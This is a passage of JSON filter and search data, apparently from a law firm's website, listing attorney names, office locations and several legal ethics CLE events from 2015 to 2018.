Phillipou","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7660004a055b4eafa0aa2cd6a7c0ff85","Label":"J. Michael Pickett","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c363e0c45cf349dbb18aa497b2436dee","Label":"Justin E. Pierce","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"19b2ea50ad1b4784a6f863645211ec0d","Label":"Emily A. Plocki","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ecc62a6e02c2447496d7dd854766fee0","Label":"Jacob Polce","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8c4498c8bfa84bb684634f4aedddc2cc","Label":"Yardly M. Pollas-Kimble","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"375263014da4436c898d7fb8426eb13d","Label":"Jonathan L. Pompan","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d10cccc86ad445e9b9f880817c4d2f66","Label":"Sophia Porotsky","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b3c9e6cc516e4ec8aab00160f0886aa5","Label":"Matthew A. Portnoff","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8f4e9b43ddb44c52b76b8c67097c1788","Label":"Tara Sugiyama Potashnik","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"14973add64a148ab8be5f0235798f3fa","Label":"Richard E. Powers","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"adb45c174cda4653a2a86c0286f22fa1","Label":"Eric A. Prager","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4f5dc62931ae4c82b1afab398560fc89","Label":"Jay V. Prapaisilp","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"6e35eeede0364232a666d1539b6d3739","Label":"Andrew D. Price","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"776a28400dbd445eaa68f867f40cd734","Label":"Douglas C. Proxmire","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a48ca87b61cb43289a9b9757569eafbd","Label":"Jennifer G. Prozinski","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"2fcdad52593f4a8e9bfe25e25a0cc3cf","Label":"Ashley Qamar","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a8603010ec3b4c1e9aba8585a6272390","Label":"Thomas H. Quinn","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c7d993ec8dc549138316aa48637adc2c","Label":"Matthew L. Raber","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"71a19e33500b46aeb4805b12a95b2950","Label":"W. Bryan Rakes","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e7ff5dab6f7548cbac88e013c699580c","Label":"Amit Rana","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"31f9d92f2f4747289fad1ea4d7a901ef","Label":"Joshua H. Raymond","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a4facafd0bdf4c7ca9b3468cff99c41b","Label":"Chelsea Reckell Richmond","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"703348aab00b47f18993901c2d1bc8cf","Label":"Lindsay M. Reed","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"165c2935f4004d919824ad060c70aa28","Label":"Scott K. Reed","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"69efa83d79d34ff897e6f3f7c409469a","Label":"James D. Reilly","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8371cde6410e4b7da5a31695be11b3e0","Label":"Nicholas M. Reiter","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8546f4d19a0e4b67af3d6a3d8812d499","Label":"Juliana Reno","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"cc19734f26d341398ac46c3e1b9a2ca5","Label":"Liz Clark Rinehart","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1a62c6fcde4642c2ab4d9ea4e1dabd7f","Label":"Kenneth M. Roberts","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8508d24aa1e44a38aed9b09cab037853","Label":"John A. Roberts","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7a2cb6c0754547f3af6868ec45b3ffb4","Label":"Michaela F. Roberts","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8cd28464003e40debe9675e236923ff2","Label":"Michael W. Robinson","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9f9c51f92b1548e8869e838d9a1cc841","Label":"Jason C. Rose","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e3f50962ee8c442599e6ea6f752b0ed8","Label":"Adam M. Rosenblatt","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"95eb4a84893045b58f8f5ff82fa5120a","Label":"Shahin O. Rothermel","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"26437acb9b8548919a059e77c008ad83","Label":"Ari N. Rothman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"6ad7d422b3c44154ba911e00f779a77a","Label":"Heidi Hennig Rowe","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"2f98c042551e4d4a9deb2395ca71eca2","Label":"Alexander S. Rubel","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3b040bda98a149668adf83fa5b6b7266","Label":"Kristen S. Ruisi","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"648d149f87d74688ba0922ba2b01688b","Label":"Justin M. Rusk","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0464cdb9fa404ecf91785298ef3f1a52","Label":"William T. Russell","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ecd3389487e34b8385be2a92334bf116","Label":"Alicia A. Russo","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c53d14a2f6f44dd1842d759d02b82530","Label":"Matthew V. Rutkowski","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3fa38d14b55247c9bb909d3f3f9d9caf","Label":"Janice M. Ryan","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1dd022e7e9f0410583510855d4281cb6","Label":"Jeffrey S. Sabin","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0638c33698444807b0fb673012db6060","Label":"Michael P. Sandonato","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b5e767724a29465da2fc6a0e5dd407c1","Label":"Shannon E. Sansom","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"63b493a5ed4f48ba99943065a7acc3ae","Label":"James G. Sawtelle","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"5424b75c3f9344558d46160c25c70875","Label":"Mark E. Schamel","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"153fab0c6ad34796b17ae7a3a7dfdac3","Label":"Kyle E. Scherer","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9be8fcf3e8e046e4ba7af01f16d05bb0","Label":"Amanda Schermer MacVey","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"235b035019394b3b9c144c6f748791b8","Label":"Michael D. Schiffer","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"87e0eca46a2b428ca0ac62b442dad005","Label":"Sandy Schlesinger","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"12ba1e39a5b64f54a151c17ec03b9d84","Label":"Joseph C. Schmelter","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"59c890151e704a538c9d8514cc4c60f9","Label":"Andrew Schmerzler","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ab8683ec037347579bfe98f3bd5ef747","Label":"Christian R. Schreiber","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f9b0c446000248059e958deb948c7ba8","Label":"Ari Schwartz","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"72dc1af3153e404eb7019ee5e5438532","Label":"Daniel Schwartz","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b59fbd615aaf44e3bdc1203b3c2846a8","Label":"Robert S. Schwartz","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8b22d5617ac54ff385857155f9862cc4","Label":"Christina Schwarz","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"acad350b0cbd411c8c4d561314513433","Label":"Sarah Louise Scott","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f97a56a8d795461aa679c1d32651581f","Label":"Christopher M. Scribner","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"25f9d45632904e2c93b11ad02fd80681","Label":"Erin E. Segreti","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"824b405ef3174054968447562280dd3c","Label":"Emily Seiderman West","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"40593bd5949c457bb1fd49856c7f1414","Label":"P. Randy Seybold","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ad3c3b5b9b934d4a88e2df64c953402c","Label":"Andrew Shapiro","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"161618f827484374ad1024b9c94f91f6","Label":"Evan T. Shea","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"999b3022d79b412d897e525cadd8d745","Label":"Michael F. Sheehan","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8cca0176775044268ab3b413f023634c","Label":"Philip T. Sheng","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"57fc0cb654574deb8765b9e80c7d1d8d","Label":"Kevin L. Shepherd","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"dc140b3274854e30b4cecc065b41978d","Label":"Ashley C. Short","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"cb6685442e9f499794f81bddd8aa1b06","Label":"Bret P. Siciliano","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"48e6421902d742068f396929971be6b2","Label":"Douglas L. Siegler","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ada8b9bef19f4d8080a50804a7ac2360","Label":"Michael A. Signorelli","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"17e77115a7c44599a584284ddcf33d08","Label":"Daniel S. Silverman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"74f7cf1f443845119cde7f8063917e7a","Label":"Maria R. Sinatra","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9216debd372f4c31aac665b3ef0731b6","Label":"Elizabeth A. Sines","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"881b679da5534924ad74d67430fb26b6","Label":"William M. Sloan","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1de164b820d846d9b110eca6a3076f1b","Label":"Derek C. Smith","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"214653f0a06042a7991dd56a310fd503","Label":"David Smith","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1cff0db050e84985ad5447df59b5f69f","Label":"Prajakta A. Sonalker","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"bc3c102acbfc44228f911f196798ff1f","Label":"Ashley H. Song","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3032b13c67da4250b7e093d47dbd6122","Label":"Arif Soto","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7e21490f13ad471ca6e69812ff94c451","Label":"George Soumalevris","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"058459ca802549f9a84cd659898684e4","Label":"Jillian E. Sprong","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f428d25fe31a4c669f32d60db6086a17","Label":"Suzanne St. Pierre","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"5d999a592227410c84dc614d54189c2c","Label":"Richard A. Starr","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"54596797fe1a44e795d25c74e2c9904a","Label":"Gabriel M. Steele","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f5f80e0deb00436298443f66c9405f83","Label":"Andrew L. Steinberg","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c0e24dffaa0a4116923fa4d38005a198","Label":"Melissa Landau Steinman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"85dfd5ec26b247bf9290666d58cc90f7","Label":"Elizabeth Fialkowski Stieff","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4c4b4a1c894d4d4092ecf23b9079d380","Label":"Benjamin E. Stockman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f842c0c7ac3545829955b88860b85e63","Label":"Daniel G. Straga","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"92156be1cce04d4c8ea50f572792e0e7","Label":"Xochitl S. Strohbehn","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"94022cf5a3a2484aa0d3ab68143b0688","Label":"Thomas H. Strong","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"42d1cc7d0a874c1784a63f75293f6cd7","Label":"Bart Stupak","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"56255abe72d44ccda62eee757f3c2440","Label":"Wes S. Sudduth","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"200e40ed70b24eca858a58f40fa78a7e","Label":"Steven E. Swaney","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"aec97ab1444a46e69d007cf52c1a97f5","Label":"Ryan M. Sweigard","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0680b34d55204a6f82b109b619e19ab1","Label":"Ashley E. Sykes","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"267d4aac8e8e40e189b053ff97bef8ae","Label":"Julia Tama","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"daa27f4dbd07424bb1658b7bc3442ced","Label":"Lisa A. Tavares","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0a5f7834a5b64853b5ee198b11aeff14","Label":"Ronald W. Taylor","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d3b2a4e3de7b4d8f8943b2475b454aa4","Label":"Brian R. Tengel","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"56380d3555714077b5eee1105b81643b","Label":"Craig A. Thompson","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d113b222554642b88d1535a24faaa115","Label":"Elizabeth (Ellia) M. Thompson","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0dea392c057d4eb19353eafb28024180","Label":"Kenneth L. Thompson","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c771c06115914f43a397e6ca3616b060","Label":"Kathryn Marshall Timmons","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"062d776b6283443d947bcddc3efd8e16","Label":"Stacie E. Tobin","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"497953316a7d4b7b9c64b565bacd618b","Label":"Emily M. Tortora","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b9b0ae57aaab4e98b6e128a6c3cf3cdb","Label":"Margaret H. Ulle","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b3c1aa0124e342598da9f13668b36a2d","Label":"Arlyn Upshaw","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"cf1772792ccf40768a05dc5302137a69","Label":"Timothy P. Ursprung","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ea72508c58ba495099bf99a4bdf3d476","Label":"Leonela Vaccaro Padrón","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1858eb8412244ab8b17e18bd4749e3e7","Label":"Colin B. Vandell","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"6e23aae3bedc43c08648b2cfa6fd2a74","Label":"Christopher M. Vaughn","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"377a3f49b6204218b2942ebe415662cc","Label":"Mark S. Vecchio","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"5e38fec00b734ee1b9a8a6d87571b649","Label":"Belinda M. Vega","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"54a9bc068e334b6b9be59189930d3d91","Label":"Cristina I. Vessels","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8be110c6fdd3412a80d6362cde67b8da","Label":"Heather Fox Vickles","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"bd3acef1f5954c92a6f1b775dbce71e2","Label":"Philip T. von Mehren","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a1958cedd8d24e52b7bd392c66970bd3","Label":"Robert L. Waldman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"54654ffe4e43485c85e9c0901670829e","Label":"Micah T. Wallen","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"bd1775ad9ac74b9897f4c48cfa76d10a","Label":"Ryan T. Ward","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7ed1633a6a7e454581035404a7afc629","Label":"Thomas D. Washburne","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c720986401634cbc96337ea8ae1a1829","Label":"Joo Cha Webb","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c62162efd8ac4982882839444f5404d9","Label":"Kevin W. Weigand","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8ab76d13525b4ceb9ffdf93a8e184c92","Label":"Kelly Shubic Weiner","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7370265076544ec5b75d0203c0e9b023","Label":"Miriam Weinstock","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"75989d6cc4074a4eaf55814f5a8e8358","Label":"Thomas J. Welling, Jr.","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b6656503ef3f41e0910f1538638edc1b","Label":"Tyler G. Welti","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"44b1caf8806341e882323defb762a9c9","Label":"Heather West","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"bff8fb9465c543f6b7059cb0dec7d102","Label":"Kedrick Whitmore","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"5baf9eec65c841798361be47417ebca2","Label":"Ben D. Whitwell","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"5f9b2d45a75d456b84e04dc88b307f31","Label":"Zachary G. Williams","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3893070bd9244593b56b9eccdc49352a","Label":"Ian R. Williams","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"81feb1a70fad478c875a491a9e369048","Label":"Ariel S. Wolf","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0fe2df6f807c4b9c84dc2b60c45a0515","Label":"Daniel S. Wolf","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e5b95c400d2b4d72b2a636136209f659","Label":"Russell Wolfson","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"01d757ad05f74205bad00cc73a5438aa","Label":"Ha Kung Wong","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"38a5566fb73c41daad7748e80132558a","Label":"Megan S. Woodworth","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"fb117ea8b0ce4710be564589a4c59272","Label":"John S. Worden","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1ccd37d889e64533929b6ddb9a450971","Label":"Gina A. Zentz","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a2e107b734bb444ab8f203af90c49408","Label":"Yosef Ziffer","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ea051018860c47fca2860f8967418d2f","Label":"Parker G. Zimmerman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1cee8aa951344f999f3af4ccc93dc789","Label":"Linda J. Zirkelbach","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"36b2d4b4131c4623a64b67a314c9870e","Label":"Armand J. (A.J.) Zottola","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""}]},{"Label":"Office","QueryKey":"office","FilterKey":null,"Type":0,"Options":[{"Value":"c40031f7720841a5b7ac1e454c5da16f","Label":"Baltimore, MD","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ffd16bd9bb7f4995867649ca86b137e8","Label":"Chicago, IL","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"96c17aed821a43fbb572a5d85d8a975d","Label":"Denver, CO","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"26ee29b75b3d41f399da870830811bba","Label":"Los Angeles, CA","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"6ab632858ec749e69185ddf1707dc909","Label":"Miami, FL","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"842e87326a3c4ace89a97bc07108da8e","Label":"New York, NY","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a5200de6649d48ecaea0f0b7f7f70ddd","Label":"San Francisco, CA","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c00e74f2db024ce4913449aca7ac676d","Label":"Tysons, VA","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f2902411e62a46ac80692ed096b2c61b","Label":"Washington, DC","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""}]},{"Label":"Perspectives","QueryKey":"campaign","FilterKey":null,"Type":0,"Options":[{"Value":"d43ad73abd614ea0a90fecf177108c72","Label":"Administration Outlook","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"04068c3167c647eebd4ad15964ffd042","Label":"Generative AI","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b04e1a2b1c8e4123a3e255f22cf34230","Label":"Quick Bytes","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""}]}],"Query":{"Keyword":null,"Professional":"8cd28464003e40debe9675e236923ff2","Type":"e82685f17bd34280b784cebf35267c99","Practice":null,"Industry":null,"Topic":null,"DateRange":null,"DateFrom":null,"DateTo":null,"Office":null,"SubType":null,"ViewAll":null,"AdditionalPage":1,"AdditionalTake":10,"AttachedFilters":[],"PinnedItemIds":[],"InsightType":null,"EventType":null,"NewsType":null,"ArticleType":null,"Show":null,"Campaign":null,"RelatedContentHideDates":false,"RelatedContentHideDescriptions":false,"Page":1,"Take":10},"Results":[],"HasMoreResults":false,"ResultsCount":2,"AdditionalResults":[{"Title":{"Id":"00000000-0000-0000-0000-000000000000","Label":"\"Legal Ethics in Today's Realty\" at the 2018 Association of Corporate Counsel (ACC) Annual Meeting","Url":"/insights/events/2018/10/legal-ethics-in-todays-realty-at-the-2018-assoc","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Date":"October 22, 2018","SortDate":"2018-10-23 00:00:00","Location":"Austin, TX","LocationTitle":null,"RegisterCTA":{"Id":"00000000-0000-0000-0000-000000000000","Label":"Register for the Event","Url":"https://www.acc.com/education/am18/","IsDisabled":false,"Class":"","Target":"_blank","IsExternal":false,"AriaLabel":null},"RecapCTA":null,"MinutesToRead":null,"MinutesToReadIcon":"icon__glasses","HomepageTitleOverride":null,"DisplayDateOnHomepage":false},{"Title":{"Id":"00000000-0000-0000-0000-000000000000","Label":"ACC Annual Meeting 2018","Url":"/insights/events/2018/10/acc-annual-meeting-2018","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Date":"October 21 - 24, 2018","SortDate":"2018-10-21 00:00:00","Location":"Austin, TX","LocationTitle":null,"RegisterCTA":{"Id":"00000000-0000-0000-0000-000000000000","Label":"Register for the Event","Url":"https://www.acc.com/education/am18/index.cfm","IsDisabled":false,"Class":"","Target":"_blank","IsExternal":false,"AriaLabel":null},"RecapCTA":null,"MinutesToRead":null,"MinutesToReadIcon":"icon__glasses","HomepageTitleOverride":null,"DisplayDateOnHomepage":false},{"Title":{"Id":"00000000-0000-0000-0000-000000000000","Label":"Ethics for Corporate Counsel for Virginia CLE","Url":"/insights/events/2017/09/ethics-for-corporate-counsel-for-virginia-cle","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Date":"September 6, 2017","SortDate":"2017-09-06 00:00:00","Location":null,"LocationTitle":null,"RegisterCTA":null,"RecapCTA":null,"MinutesToRead":null,"MinutesToReadIcon":"icon__glasses","HomepageTitleOverride":null,"DisplayDateOnHomepage":false},{"Title":{"Id":"00000000-0000-0000-0000-000000000000","Label":"\"The Future of Law Practice: It’s Coming at Warp Speed,\" VSB Annual Meeting 2017","Url":"/insights/events/2017/06/the-future-of-law-practice-its-coming-at-warp-spee","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Date":"June 16, 2017","SortDate":"2017-06-16 00:00:00","Location":null,"LocationTitle":null,"RegisterCTA":null,"RecapCTA":null,"MinutesToRead":null,"MinutesToReadIcon":"icon__glasses","HomepageTitleOverride":null,"DisplayDateOnHomepage":false},{"Title":{"Id":"00000000-0000-0000-0000-000000000000","Label":"VWAA Legal Ethics CLE","Url":"/insights/events/2016/03/vwaa-legal-ethics-cle","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Date":"March 2016","SortDate":"2016-03-01 00:00:00","Location":null,"LocationTitle":null,"RegisterCTA":null,"RecapCTA":null,"MinutesToRead":null,"MinutesToReadIcon":"icon__glasses","HomepageTitleOverride":null,"DisplayDateOnHomepage":false},{"Title":{"Id":"00000000-0000-0000-0000-000000000000","Label":"Fairfax Bar Annual Meeting Legal Ethics CLE","Url":"/insights/events/2015/09/fairfax-bar-annual-meeting-legal-ethics-cle","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Date":"September 